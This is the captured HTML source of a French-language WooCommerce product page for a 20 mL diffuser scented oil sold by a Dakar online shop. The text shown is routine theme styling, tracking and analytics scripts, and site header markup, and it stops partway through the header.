

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evitrine-dakar.com/produit/huile-essentielle-20ml/
body_size: 28176
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://evitrine-dakar.com/xmlrpc.php">

	<title>Huile Parfumée pour Diffuseur 20mL &#8211; Life in Colors &#8211; EVITRINE DAKAR</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="EVITRINE DAKAR &raquo; Flux" href="https://evitrine-dakar.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="EVITRINE DAKAR &raquo; Flux des commentaires" href="https://evitrine-dakar.com/comments/feed/"/>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(body) {margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:auto!important}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-header-b9b437e1.min.css' type='text/css' media='all'/>
<script type="text/javascript" id="wpo_min-header-0-js-extra">//<![CDATA[
var related_posts_js_options={"post_heading":"h4"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-header-47e618c9.min.js" id="wpo_min-header-0-js"></script>
<script type="text/javascript" id="wpo_min-header-1-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/evitrine-dakar.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};var wc_single_product_params={"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//]]></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-header-9e4649ea.min.js.pagespeed.jm.5QKzEwUqms.js" id="wpo_min-header-1-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-header-fdd91f30.min.js.pagespeed.jm.5VBmvZ079R.js" id="wpo_min-header-2-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://evitrine-dakar.com/wp-content/cache/wpo-minify/1768900539/assets/wpo-minify-header-2b6d1b60.min.js" id="wpo_min-header-4-js"></script>
<link rel="https://api.w.org/" href="https://evitrine-dakar.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://evitrine-dakar.com/wp-json/wp/v2/product/12617"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://evitrine-dakar.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 10.4.3"/>
<link rel="canonical" href="https://evitrine-dakar.com/produit/huile-essentielle-20ml/"/>
<link rel='shortlink' href='https://evitrine-dakar.com/?p=12617'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evitrine-dakar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fhuile-essentielle-20ml%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evitrine-dakar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevitrine-dakar.com%2Fproduit%2Fhuile-essentielle-20ml%2F&#038;format=xml"/>
<meta name="facebook-domain-verification" content="7z4zygs5aj17dxj3eeo83566p7mxpa"/>
	<style>img#wpstats{display:none}</style>
		<meta name="theme-color" content="rgba(255,255,255,0)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<script type="text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>
			
			<script type="text/javascript">fbq('init','767386480893627',{},{"agent":"woocommerce_6-10.4.3-3.5.15"});document.addEventListener('DOMContentLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>');},false);</script>
			
						<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcropped-Favicon-32x32.jpg.pagespeed.ic.pDzASYg1x4.webp" sizes="32x32"/>
<link rel="icon" href="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcropped-Favicon-192x192.jpg.pagespeed.ic.KUMxlV6ZDq.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://evitrine-dakar.com/wp-content/uploads/2022/05/xcropped-Favicon-180x180.jpg.pagespeed.ic.XEnrAYvb1o.webp"/>
<meta name="msapplication-TileImage" content="https://evitrine-dakar.com/wp-content/uploads/2022/05/cropped-Favicon-270x270.jpg"/>
		<style type="text/css" id="wp-custom-css">.page-id-17928 .main-page-wrapper{padding-top:0}.whb-general-header{background-color:#f4f5f6}.whb-column.whb-col-right.whb-visible-lg a{color:#082143}.main-footer div#block-26,.main-footer div#block-28{border-bottom:none;padding-bottom:0;margin-bottom:10px}body>div.website-wrapper>header>div>div.whb-row.whb-general-header.whb-sticky-row.whb-with-bg.whb-without-border.whb-color-light.whb-flex-flex-middle{background-color:#f4f5f6!important}body>div.website-wrapper>div.whb-sticky-header.whb-clone.whb-main-header.whb-hide-on-scroll.whb-sticked.whb-scroll-up>div{background-color:#f4f5f6!important}</style>
		<style></style>			<style id="wd-style-header_541962-css" data-type="wd-style-header_541962">:root{--wd-top-bar-h:30px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:105px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:.00001px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:60px;--wd-header-bottom-sticky-h:.00001px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:30px;--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}.whb-top-bar .wd-dropdown{margin-top:-6px}.whb-top-bar .wd-dropdown:after{height:5px}:root:has(.whb-top-bar.whb-border-boxed) {--wd-top-bar-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile) {--wd-top-bar-brd-w:.00001px}}:root:has(.whb-header-bottom.whb-border-boxed) {--wd-header-bottom-brd-w:.00001px}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile) {--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {margin-top:-6px}.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {height:5px}.whb-top-bar{background-color:rgba(47,41,48,1);border-color:rgba(58,77,105,1);border-bottom-width:1px;border-bottom-style:solid}.whb-9x1ytaxq7aphtb3npidp form.searchform{--wd-form-height:46px}.whb-general-header{background-color:rgba(243,243,243,1);border-color:rgba(0,0,0,1);border-bottom-width:0;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgba(255,255,255,1)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-e6fk2q1nh63jdb1d9uvu form.searchform{--wd-form-height:42px}.whb-header-bottom{border-color:rgba(129,129,129,.2);border-bottom-width:1px;border-bottom-style:solid}</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-12617 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on sticky-toolbar-on elementor-default elementor-kit-1">
			<script type="text/javascript" id="wd-flicker-fix"></script>		<div class="wd-skip-links">
								<a href="#menu-evitrine-dakar" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_541962 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	<div class="wd-header-divider wd-full-height whb-7fcy2e66tzuc99ozy2n0"></div>
<div class="wd-header-divider wd-full-height whb-t4xq4jvzb5zxdjpsngtz"></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong>LIVRAISON GRATUITE POUR TOUTES LES COMMANDES DE PLUS DE 40 000 F CFA</strong></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/evitrinedakarbazar" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/accounts/login/?next=/evitrine_dakar_bazar/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>
<div id="wd-6974be5c5bfa1" class=" whb-2vso3e1cgdp9bwu8h1ix wd-button-wrapper text-center"><a href="https://evitrine-dakar.com/nos-tarifs-dexpedition/" title="" class="btn btn-style-default btn-shape-rectangle btn-size-default">Frais de Livraison</a></div></div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-dcjzji9pxwr1qz9j6o4o">Livraison en moins de 24h</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-with-shadow whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://evitrine-dakar.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="300" height="81" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xLogo-evitrine-dakar-desktop-1-scaled-1.png.pagespeed.ic.yR53OvjjAB.webp" class="attachment-full size-full" alt="" style="max-width:200px;" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/Logo-evitrine-dakar-desktop-1-scaled-1-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px"/>	</a>
					<a href="https://evitrine-dakar.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="300" height="81" src="https://evitrine-dakar.com/wp-content/uploads/2022/05/xevitrine-dakar.png.pagespeed.ic.l1e5P-Oq_o.webp" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://evitrine-dakar.com/wp-content/uploads/2022/05/evitrine-dakar.png 300w, https://evitrine-dakar.com/wp-content/uploads/2022/05/evitrine-dakar-150x41.png 150w" sizes="(max-width: 300px) 100vw, 300px"/>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://evitrine-dakar.com/" data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Rechercher un produit" value="" name="s" aria-label="Search" title="Rechercher un produit" required />
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://evitrine-dakar.com/mon-compte/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Se connecter/S&#039;inscrire			</span>

					</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://evitrine-dakar.com/cart/" title="Panier">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">CFA</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://evitrine-dakar.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
